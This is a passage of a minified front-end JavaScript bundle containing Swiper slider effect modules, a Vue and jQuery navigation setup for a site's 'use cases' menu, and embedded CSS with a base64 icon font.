e=n.slides.eq(l).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index(),r=n.slides.eq(l).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();s=void 0===e?r:void 0===r?e:r-l==l-e?n.params.slidesPerGroup>1?r:l:r-l<l-e?r:e,o=t.activeIndex>t.previousIndex?"next":"prev"}else s=t.realIndex,o=s>t.previousIndex?"next":"prev";a&&(s+="next"===o?i:-1*i),n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(s)<0&&(n.params.centeredSlides?s=s>l?s-Math.floor(r/2)+1:s+Math.floor(r/2)-1:s>l&&n.params.slidesPerGroup,n.slideTo(s,e?0:void 0))}let s=1;const o=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(s=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(s=1),s=Math.floor(s),n.slides.removeClass(o),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let e=0;e<s;e+=1)n.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex+e}"]`).addClass(o);else for(let e=0;e<s;e+=1)n.slides.eq(t.realIndex+e).addClass(o)}t.thumbs={swiper:null},r("beforeInit",(()=>{const{thumbs:e}=t.params;e&&e.swiper&&(o(),l(!0))})),r("slideChange update resize observerUpdate",(()=>{l()})),r("setTransition",((e,n)=>{const r=t.thumbs.swiper;r&&!r.destroyed&&r.setTransition(n)})),r("beforeDestroy",(()=>{const e=t.thumbs.swiper;e&&!e.destroyed&&a&&e.destroy()})),Object.assign(t.thumbs,{init:o,update:l})},function(e){let{swiper:t,extendParams:n,emit:r,once:i}=e;n({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){const e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){const{touchEventsData:e,touches:n}=t;0===e.velocities.length&&e.velocities.push({position:n[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:n[t.isHorizontal()?"currentX":"currentY"],time:ml()})},onTouchEnd:function(e){let{currentPos:n}=e;const{params:a,$wrapperEl:s,rtlTranslate:o,snapGrid:l,touchEventsData:c}=t,u=ml()-c.touchStartTime;if(n<-t.minTranslate())t.slideTo(t.activeIndex);else if(n>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(a.freeMode.momentum){if(c.velocities.length>1){const e=c.velocities.pop(),n=c.velocities.pop(),r=e.position-n.position,i=e.time-n.time;t.velocity=r/i,t.velocity/=2,Math.abs(t.velocity)<a.freeMode.minimumVelocity&&(t.velocity=0),(i>150||ml()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeMode.momentumVelocityRatio,c.velocities.length=0;let e=1e3*a.freeMode.momentumRatio;const n=t.velocity*e;let u=t.translate+n;o&&(u=-u);let p,d=!1;const f=20*Math.abs(t.velocity)*a.freeMode.momentumBounceRatio;let h;if(u<t.maxTranslate())a.freeMode.momentumBounce?(u+t.maxTranslate()<-f&&(u=t.maxTranslate()-f),p=t.maxTranslate(),d=!0,c.allowMomentumBounce=!0):u=t.maxTranslate(),a.loop&&a.centeredSlides&&(h=!0);else if(u>t.minTranslate())a.freeMode.momentumBounce?(u-t.minTranslate()>f&&(u=t.minTranslate()+f),p=t.minTranslate(),d=!0,c.allowMomentumBounce=!0):u=t.minTranslate(),a.loop&&a.centeredSlides&&(h=!0);else if(a.freeMode.sticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-u){e=t;break}u=Math.abs(l[e]-u)<Math.abs(l[e-1]-u)||"next"===t.swipeDirection?l[e]:l[e-1],u=-u}if(h&&i("transitionEnd",(()=>{t.loopFix()})),0!==t.velocity){if(e=o?Math.abs((-u-t.translate)/t.velocity):Math.abs((u-t.translate)/t.velocity),a.freeMode.sticky){const n=Math.abs((o?-u:u)-t.translate),r=t.slidesSizesGrid[t.activeIndex];e=n<r?a.speed:n<2*r?1.5*a.speed:2.5*a.speed}}else if(a.freeMode.sticky)return void t.slideToClosest();a.freeMode.momentumBounce&&d?(t.updateProgress(p),t.setTransition(e),t.setTranslate(u),t.transitionStart(!0,t.swipeDirection),t.animating=!0,s.transitionEnd((()=>{t&&!t.destroyed&&c.allowMomentumBounce&&(r("momentumBounce"),t.setTransition(a.speed),setTimeout((()=>{t.setTranslate(p),s.transitionEnd((()=>{t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(r("_freeModeNoMomentumRelease"),t.updateProgress(u),t.setTransition(e),t.setTranslate(u),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,s.transitionEnd((()=>{t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(u),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeMode.sticky)return void t.slideToClosest();a.freeMode&&r("_freeModeNoMomentumRelease")}(!a.freeMode.momentum||u>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})},function(e){let t,n,r,{swiper:i,extendParams:a}=e;a({grid:{rows:1,fill:"column"}}),i.grid={initSlides:e=>{const{slidesPerView:a}=i.params,{rows:s,fill:o}=i.params.grid;n=t/s,r=Math.floor(e/s),t=Math.floor(e/s)===e/s?e:Math.ceil(e/s)*s,"auto"!==a&&"row"===o&&(t=Math.max(t,a*s))},updateSlide:(e,a,s,o)=>{const{slidesPerGroup:l,spaceBetween:c}=i.params,{rows:u,fill:p}=i.params.grid;let d,f,h;if("row"===p&&l>1){const n=Math.floor(e/(l*u)),r=e-u*l*n,i=0===n?l:Math.min(Math.ceil((s-n*u*l)/u),l);h=Math.floor(r/i),f=r-h*i+n*l,d=f+h*t/u,a.css({"-webkit-order":d,order:d})}else"column"===p?(f=Math.floor(e/u),h=e-f*u,(f>r||f===r&&h===u-1)&&(h+=1,h>=u&&(h=0,f+=1))):(h=Math.floor(e/n),f=e-h*n);a.css(o("margin-top"),0!==h?c&&`${c}px`:"")},updateWrapperSize:(e,n,r)=>{const{spaceBetween:a,centeredSlides:s,roundLengths:o}=i.params,{rows:l}=i.params.grid;if(i.virtualSize=(e+a)*t,i.virtualSize=Math.ceil(i.virtualSize/l)-a,i.$wrapperEl.css({[r("width")]:`${i.virtualSize+a}px`}),s){n.splice(0,n.length);const e=[];for(let t=0;t<n.length;t+=1){let r=n[t];o&&(r=Math.floor(r)),n[t]<i.virtualSize+n[0]&&e.push(r)}n.push(...e)}}}},function(e){let{swiper:t}=e;Object.assign(t,{appendSlide:rc.bind(t),prependSlide:ic.bind(t),addSlide:ac.bind(t),removeSlide:sc.bind(t),removeAllSlides:oc.bind(t)})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({fadeEffect:{crossFade:!1,transformEl:null}}),lc({effect:"fade",swiper:t,on:r,setTranslate:()=>{const{slides:e}=t,n=t.params.fadeEffect;for(let r=0;r<e.length;r+=1){const e=t.slides.eq(r);let i=-e[0].swiperSlideOffset;t.params.virtualTranslate||(i-=t.translate);let a=0;t.isHorizontal()||(a=i,i=0);const s=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e[0].progress),0):1+Math.min(Math.max(e[0].progress,-1),0);cc(n,e).css({opacity:s}).transform(`translate3d(${i}px, ${a}px, 0px)`)}},setTransition:e=>{const{transformEl:n}=t.params.fadeEffect;(n?t.slides.find(n):t.slides).transition(e),uc({swiper:t,duration:e,transformEl:n,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}}),lc({effect:"cube",swiper:t,on:r,setTranslate:()=>{const{$el:e,$wrapperEl:n,slides:r,width:i,height:a,rtlTranslate:s,size:o,browser:l}=t,c=t.params.cubeEffect,u=t.isHorizontal(),p=t.virtual&&t.params.virtual.enabled;let d,f=0;c.shadow&&(u?(d=n.find(".swiper-cube-shadow"),0===d.length&&(d=hl('<div class="swiper-cube-shadow"></div>'),n.append(d)),d.css({height:`${i}px`})):(d=e.find(".swiper-cube-shadow"),0===d.length&&(d=hl('<div class="swiper-cube-shadow"></div>'),e.append(d))));for(let e=0;e<r.length;e+=1){const t=r.eq(e);let n=e;p&&(n=parseInt(t.attr("data-swiper-slide-index"),10));let i=90*n,a=Math.floor(i/360);s&&(i=-i,a=Math.floor(-i/360));const l=Math.max(Math.min(t[0].progress,1),-1);let d=0,h=0,v=0;n%4==0?(d=4*-a*o,v=0):(n-1)%4==0?(d=0,v=4*-a*o):(n-2)%4==0?(d=o+4*a*o,v=o):(n-3)%4==0&&(d=-o,v=3*o+4*o*a),s&&(d=-d),u||(h=d,d=0);const m=`rotateX(${u?0:-i}deg) rotateY(${u?i:0}deg) translate3d(${d}px, ${h}px, ${v}px)`;if(l<=1&&l>-1&&(f=90*n+90*l,s&&(f=90*-n-90*l)),t.transform(m),c.slideShadows){let e=u?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),n=u?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=hl(`<div class="swiper-slide-shadow-${u?"left":"top"}"></div>`),t.append(e)),0===n.length&&(n=hl(`<div class="swiper-slide-shadow-${u?"right":"bottom"}"></div>`),t.append(n)),e.length&&(e[0].style.opacity=Math.max(-l,0)),n.length&&(n[0].style.opacity=Math.max(l,0))}}if(n.css({"-webkit-transform-origin":`50% 50% -${o/2}px`,"transform-origin":`50% 50% -${o/2}px`}),c.shadow)if(u)d.transform(`translate3d(0px, ${i/2+c.shadowOffset}px, ${-i/2}px) rotateX(90deg) rotateZ(0deg) scale(${c.shadowScale})`);else{const e=Math.abs(f)-90*Math.floor(Math.abs(f)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),n=c.shadowScale,r=c.shadowScale/t,i=c.shadowOffset;d.transform(`scale3d(${n}, 1, ${r}) translate3d(0px, ${a/2+i}px, ${-a/2/r}px) rotateX(-90deg)`)}const h=l.isSafari||l.isWebView?-o/2:0;n.transform(`translate3d(0px,0,${h}px) rotateX(${t.isHorizontal()?0:f}deg) rotateY(${t.isHorizontal()?-f:0}deg)`)},setTransition:e=>{const{$el:n,slides:r}=t;r.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.cubeEffect.shadow&&!t.isHorizontal()&&n.find(".swiper-cube-shadow").transition(e)},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}}),lc({effect:"flip",swiper:t,on:r,setTranslate:()=>{const{slides:e,rtlTranslate:n}=t,r=t.params.flipEffect;for(let i=0;i<e.length;i+=1){const a=e.eq(i);let s=a[0].progress;t.params.flipEffect.limitRotation&&(s=Math.max(Math.min(a[0].progress,1),-1));const o=a[0].swiperSlideOffset;let l=-180*s,c=0,u=t.params.cssMode?-o-t.translate:-o,p=0;if(t.isHorizontal()?n&&(l=-l):(p=u,u=0,c=-l,l=0),a[0].style.zIndex=-Math.abs(Math.round(s))+e.length,r.slideShadows){let e=t.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),n=t.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===e.length&&(e=pc(r,a,t.isHorizontal()?"left":"top")),0===n.length&&(n=pc(r,a,t.isHorizontal()?"right":"bottom")),e.length&&(e[0].style.opacity=Math.max(-s,0)),n.length&&(n[0].style.opacity=Math.max(s,0))}const d=`translate3d(${u}px, ${p}px, 0px) rotateX(${c}deg) rotateY(${l}deg)`;cc(r,a).transform(d)}},setTransition:e=>{const{transformEl:n}=t.params.flipEffect;(n?t.slides.find(n):t.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),uc({swiper:t,duration:e,transformEl:n})},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),lc({effect:"coverflow",swiper:t,on:r,setTranslate:()=>{const{width:e,height:n,slides:r,slidesSizesGrid:i}=t,a=t.params.coverflowEffect,s=t.isHorizontal(),o=t.translate,l=s?e/2-o:n/2-o,c=s?a.rotate:-a.rotate,u=a.depth;for(let e=0,t=r.length;e<t;e+=1){const t=r.eq(e),n=i[e],o=(l-t[0].swiperSlideOffset-n/2)/n,p="function"==typeof a.modifier?a.modifier(o):o*a.modifier;let d=s?c*p:0,f=s?0:c*p,h=-u*Math.abs(p),v=a.stretch;"string"==typeof v&&-1!==v.indexOf("%")&&(v=parseFloat(a.stretch)/100*n);let m=s?0:v*p,g=s?v*p:0,w=1-(1-a.scale)*Math.abs(p);Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),Math.abs(h)<.001&&(h=0),Math.abs(d)<.001&&(d=0),Math.abs(f)<.001&&(f=0),Math.abs(w)<.001&&(w=0);const y=`translate3d(${g}px,${m}px,${h}px)  rotateX(${f}deg) rotateY(${d}deg) scale(${w})`;if(cc(a,t).transform(y),t[0].style.zIndex=1-Math.abs(Math.round(p)),a.slideShadows){let e=s?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),n=s?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=pc(a,t,s?"left":"top")),0===n.length&&(n=pc(a,t,s?"right":"bottom")),e.length&&(e[0].style.opacity=p>0?p:0),n.length&&(n[0].style.opacity=-p>0?-p:0)}}},setTransition:e=>{const{transformEl:n}=t.params.coverflowEffect;(n?t.slides.find(n):t.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const i=e=>"string"==typeof e?e:`${e}px`;lc({effect:"creative",swiper:t,on:r,setTranslate:()=>{const{slides:e,$wrapperEl:n,slidesSizesGrid:r}=t,a=t.params.creativeEffect,{progressMultiplier:s}=a,o=t.params.centeredSlides;if(o){const e=r[0]/2-t.params.slidesOffsetBefore||0;n.transform(`translateX(calc(50% - ${e}px))`)}for(let n=0;n<e.length;n+=1){const r=e.eq(n),l=r[0].progress,c=Math.min(Math.max(r[0].progress,-a.limitProgress),a.limitProgress);let u=c;o||(u=Math.min(Math.max(r[0].originalProgress,-a.limitProgress),a.limitProgress));const p=r[0].swiperSlideOffset,d=[t.params.cssMode?-p-t.translate:-p,0,0],f=[0,0,0];let h=!1;t.isHorizontal()||(d[1]=d[0],d[0]=0);let v={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};c<0?(v=a.next,h=!0):c>0&&(v=a.prev,h=!0),d.forEach(((e,t)=>{d[t]=`calc(${e}px + (${i(v.translate[t])} * ${Math.abs(c*s)}))`})),f.forEach(((e,t)=>{f[t]=v.rotate[t]*Math.abs(c*s)})),r[0].style.zIndex=-Math.abs(Math.round(l))+e.length;const m=d.join(", "),g=`rotateX(${f[0]}deg) rotateY(${f[1]}deg) rotateZ(${f[2]}deg)`,w=u<0?`scale(${1+(1-v.scale)*u*s})`:`scale(${1-(1-v.scale)*u*s})`,y=u<0?1+(1-v.opacity)*u*s:1-(1-v.opacity)*u*s,b=`translate3d(${m}) ${g} ${w}`;if(h&&v.shadow||!h){let e=r.children(".swiper-slide-shadow");if(0===e.length&&v.shadow&&(e=pc(a,r)),e.length){const t=a.shadowPerProgress?c*(1/a.limitProgress):c;e[0].style.opacity=Math.min(Math.max(Math.abs(t),0),1)}}const x=cc(a,r);x.transform(b).css({opacity:y}),v.origin&&x.css("transform-origin",v.origin)}},setTransition:e=>{const{transformEl:n}=t.params.creativeEffect;(n?t.slides.find(n):t.slides).transition(e).find(".swiper-slide-shadow").transition(e),uc({swiper:t,duration:e,transformEl:n,allSlides:!0})},perspective:()=>t.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({cardsEffect:{slideShadows:!0,transformEl:null,rotate:!0}}),lc({effect:"cards",swiper:t,on:r,setTranslate:()=>{const{slides:e,activeIndex:n}=t,r=t.params.cardsEffect,{startTranslate:i,isTouched:a}=t.touchEventsData,s=t.translate;for(let o=0;o<e.length;o+=1){const l=e.eq(o),c=l[0].progress,u=Math.min(Math.max(c,-4),4);let p=l[0].swiperSlideOffset;t.params.centeredSlides&&!t.params.cssMode&&t.$wrapperEl.transform(`translateX(${t.minTranslate()}px)`),t.params.centeredSlides&&t.params.cssMode&&(p-=e[0].swiperSlideOffset);let d=t.params.cssMode?-p-t.translate:-p,f=0;const h=-100*Math.abs(u);let v=1,m=-2*u,g=8-.75*Math.abs(u);const w=t.virtual&&t.params.virtual.enabled?t.virtual.from+o:o,y=(w===n||w===n-1)&&u>0&&u<1&&(a||t.params.cssMode)&&s<i,b=(w===n||w===n+1)&&u<0&&u>-1&&(a||t.params.cssMode)&&s>i;if(y||b){const e=(1-Math.abs((Math.abs(u)-.5)/.5))**.5;m+=-28*u*e,v+=-.5*e,g+=96*e,f=-25*e*Math.abs(u)+"%"}if(d=u<0?`calc(${d}px + (${g*Math.abs(u)}%))`:u>0?`calc(${d}px + (-${g*Math.abs(u)}%))`:`${d}px`,!t.isHorizontal()){const e=f;f=d,d=e}const x=u<0?""+(1+(1-v)*u):""+(1-(1-v)*u),_=`\n        translate3d(${d}, ${f}, ${h}px)\n        rotateZ(${r.rotate?m:0}deg)\n        scale(${x})\n      `;if(r.slideShadows){let e=l.find(".swiper-slide-shadow");0===e.length&&(e=pc(r,l)),e.length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(u)-.5)/.5,0),1))}l[0].style.zIndex=-Math.abs(Math.round(c))+e.length;cc(r,l).transform(_)}},setTransition:e=>{const{transformEl:n}=t.params.cardsEffect;(n?t.slides.find(n):t.slides).transition(e).find(".swiper-slide-shadow").transition(e),uc({swiper:t,duration:e,transformEl:n})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})}];ec.use(dc);var fc=n(88),hc={insert:"head",singleton:!1};Xo()(fc.Z,hc);fc.Z.locals;var vc,mc;n(479),Zn.config.devtools=!0,window.Swiper=ec,window.Vue=new Zn({el:"#app",delimiters:["${","}"],components:{"accordion-list":el}}),document.getElementById("useCasesDropdown")&&(vc=document.getElementById("useCasesDropdown"),mc=document.querySelector(".useCasesMenu"),vc.addEventListener("mouseover",(function(){vc.classList.add("open"),mc.style.display="block"})),vc.addEventListener("mouseleave",(function(){vc.classList.remove("open"),mc.style.display="none"}))),$(document).ready((function(){$(".mobileMenu__primary .useCases").click((function(){$(".useCasesNav").show()})),$(".closeUseCases").click((function(){$(".useCasesNav").hide()})),$(".hamburgerButton").click((function(){$(".useCasesNav").hide()}))}));var gc,wc=document.getElementsByClassName("useCasesHeading");for(gc=0;gc<wc.length;gc++)wc[gc].addEventListener("click",(function(){var e=this.nextElementSibling;if("block"===e.style.display)e.style.display="none";else{for(var t=document.querySelectorAll(".useCasesHeading.active"),n=0;n<t.length;n++)t[n].classList.remove("active"),t[n].nextElementSibling.style.display="none";this.classList.toggle("active"),e.style.display="block"}}))},479:(e,t,n)=>{window._=n(486),window.axios=n(669),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest"},421:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(645),i=n.n(r)()((function(e){return e[1]}));i.push([e.id,'.accordion-list *{-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000px;transform:translateZ(0);will-change:height}.accordion-list__item{border-bottom:1px solid var(--brand-grey-2)}.accordion-list__item:first-child{border-top:1px solid var(--brand-grey-2)}.accordion-list__header{cursor:pointer;padding:1rem 0;position:relative}.accordion-list__header h3{font-size:18px;padding-bottom:0;padding-right:calc(1rem + 16px);position:relative}@media (min-width:1024px){.accordion-list__header h3{font-size:32px}}.accordion-list__header:after{background-image:url(/build/images/icons/icon-accordion-arrow.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:16px;margin-left:1rem;position:absolute;right:0;top:calc(16px + 1rem);transform:translateY(-50%);width:16px}.accordion-list__header.open:after{transform:translateY(-50%) rotate(180deg)}@media (min-width:768px){.accordion-list__header{padding:1rem 0}.accordion-list__header:after{top:calc(16px + 2rem)}.accordion-list__header h3{max-width:75%}}.accordion-list__content p{font-weight:400}.accordion-list__content.expand-enter-active,.accordion-list__content.expand-leave-active{overflow:hidden;transition:opacity .35s ease-in-out,height .35s ease-in-out}.accordion-list__content.expand-enter,.accordion-list__content.expand-leave-to{height:0;opacity:0;transition:opacity .35s ease-in-out,height .35s ease-in-out}',""]);const a=i},88:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(645),i=n.n(r)()((function(e){return e[1]}));i.push([e.id,'@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}.swiper{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl 